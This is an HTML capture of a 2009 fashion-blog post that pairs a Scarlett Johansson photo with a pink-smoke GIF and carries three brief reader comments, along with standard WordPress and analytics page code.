

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2009/11/26/scarlett-johansson-kiss/?replytocom=54937
body_size: 45533
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>scarlett johansson kiss &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; scarlett johansson kiss Comments Feed" href="https://www.lolitas.se/2009/11/26/scarlett-johansson-kiss/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"8108","page_title":"scarlett johansson kiss","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='steve buscemi, marco trinchillo, nyra lang' href='https://www.lolitas.se/2009/11/25/steve-buscemi-marco-trinchillo-nyra-lang/' />
<link rel='next' title='bauhaus, apartamento' href='https://www.lolitas.se/2009/11/27/bauhaus-apartamento/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2009/11/26/scarlett-johansson-kiss/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=8108' />
<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2009%2F11%2F26%2Fscarlett-johansson-kiss%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2009%2F11%2F26%2Fscarlett-johansson-kiss%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-8108 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-8108" class="post-8108 post type-post status-publish format-standard hentry category-inspiration tag-forest tag-photography tag-smoke">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2009/11/26/scarlett-johansson-kiss/#comments">3</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/inspiration/" rel="category tag">Inspiration</a></span>
				
					<h1>scarlett johansson kiss</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<p><img class="aligncenter size-full wp-image-8107" title="scarlett johansson" src="http://www.lolitas.se/wp-content/uploads/2009/11/sc.jpg" alt="scarlett johansson" width="700" height="934" /></p>
<p><img class="aligncenter size-full wp-image-8109" title="d" src="http://www.lolitas.se/wp-content/uploads/2009/11/d.gif" alt="d" width="700" height="473" /></p>
<p>scarlett and a gif with pink smoke: i don&#8217;t know.<em><br />
</em></p>
<p><em>rosa rök i en skog..<br />
</em></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2009/04/20/venice/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="venice"  style=" background: transparent url(http://www.lolitas.se/wp-content/uploads/2009/04/strap1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">venice</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2011/02/22/maria-bjorlykke-irving-penn/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="maria bjorlykke, irving penn"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">maria bjorlykke, irving penn</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2011/04/08/dido/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="jokemijn"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">jokemijn</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
									<div class="post-tags">
				<a href="https://www.lolitas.se/tag/forest/" rel="tag">forest</a><a href="https://www.lolitas.se/tag/photography/" rel="tag">photography</a><a href="https://www.lolitas.se/tag/smoke/" rel="tag">smoke</a>			</div>
			
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">26/11/2009</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2009/11/26/scarlett-johansson-kiss/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20scarlett+johansson+kiss%20-%20https://www.lolitas.se/2009/11/26/scarlett-johansson-kiss/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2009/11/26/scarlett-johansson-kiss/&media=&description=scarlett johansson kiss"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2009/11/26/scarlett-johansson-kiss/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2010/05/09/katherine-squier-4/">katherine squier</a></h3>
					<span class="date">09/05/2010</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/03/16/vartacken-haha-eller-tecken-forstas/">Vårtäcken (haha, eller tecken! förstås! :)</a></h3>
					<span class="date">16/03/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/09/20/kom-sager-dom/">kom säger dom</a></h3>
					<span class="date">20/09/2008</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2009/11/25/steve-buscemi-marco-trinchillo-nyra-lang/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2009/11/27/bauhaus-apartamento/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">3 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-54938">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2009/11/26/scarlett-johansson-kiss/?replytocom=54938#respond' onclick='return addComment.moveForm( "comment-54938", "54938", "respond", "8108" )' aria-label='Reply to Daisy'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.prettygreentea.com' rel='external nofollow' class='url'>Daisy</a></h6>
					<span class="date">26/11/2009 at 5:32 pm</span>
										<p>Fantastic pink smoke</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-54937">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2009/11/26/scarlett-johansson-kiss/?replytocom=54937#respond' onclick='return addComment.moveForm( "comment-54937", "54937", "respond", "8108" )' aria-label='Reply to kirstine'>Reply</a>											</span>
					<h6 class="author"><a href='http://zogettiquette.blogspot.com' rel='external nofollow' class='url'>kirstine</a></h6>
					<span class="date">26/11/2009 at 5:20 pm</span>
										<p>pink smoke =&#8217;s awesome.<br />
I think this is how i&#8217;ll start ariving to places&#8230;out of the fog of pink smoke</p>
<p>much love<br />
kirstine</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-54936">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2009/11/26/scarlett-johansson-kiss/?replytocom=54936#respond' onclick='return addComment.moveForm( "comment-54936", "54936", "respond", "8108" )' aria-label='Reply to Lightning Heart'>Reply</a>											</span>
					<h6 class="author"><a href='http://lightning-heart.blogspot.com' rel='external nofollow' class='url'>Lightning Heart</a></h6>
					<span class="date">26/11/2009 at 2:12 pm</span>
										<p>i like that gif</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply to <a href="#comment-54937">kirstine</a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/11/26/scarlett-johansson-kiss/#respond">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8108' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='54937' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="db2a1ed71b" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="11"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
